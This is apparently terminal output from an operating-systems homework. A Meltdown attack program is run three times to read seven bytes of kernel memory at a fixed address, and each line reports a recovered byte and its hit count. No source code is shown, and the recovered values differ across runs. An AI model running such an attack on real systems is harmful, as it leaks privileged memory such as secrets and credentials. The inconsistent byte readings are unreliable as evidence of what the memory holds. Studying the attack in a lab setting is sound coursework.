 user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc061a168 7 500
The secret value at ffffffffc061a168 is 154 � 997/1000
The secret value at ffffffffc061a169 is 43 + 996/1000
The secret value at ffffffffc061a16a is 177 � 997/1000
The secret value at ffffffffc061a16b is 206 � 994/1000
The secret value at ffffffffc061a16c is 165 � 994/1000
The secret value at ffffffffc061a16d is 218 � 997/1000
The secret value at ffffffffc061a16e is 149 � 997/1000
user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc061a168 7 700
The secret value at ffffffffc061a168 is 73 I 999/1000
The secret value at ffffffffc061a169 is 227 � 996/1000
The secret value at ffffffffc061a16a is 82 R 996/1000
The secret value at ffffffffc061a16b is 91 [ 995/1000
The secret value at ffffffffc061a16c is 51 3 996/1000
The secret value at ffffffffc061a16d is 129 � 997/1000
The secret value at ffffffffc061a16e is 205 � 995/1000
user@ubuntu:~/Documents/os_hw4$ ./Meltdown_attack ffffffffc061a168 7 1000
The secret value at ffffffffc061a168 is 57 9 1000/1000
The secret value at ffffffffc061a169 is 162 � 998/1000
The secret value at ffffffffc061a16a is 143 � 997/1000
The secret value at ffffffffc061a16b is 66 B 999/1000
The secret value at ffffffffc061a16c is 173 � 997/1000
The secret value at ffffffffc061a16d is 83 S 996/1000
The secret value at ffffffffc061a16e is 248 � 999/1000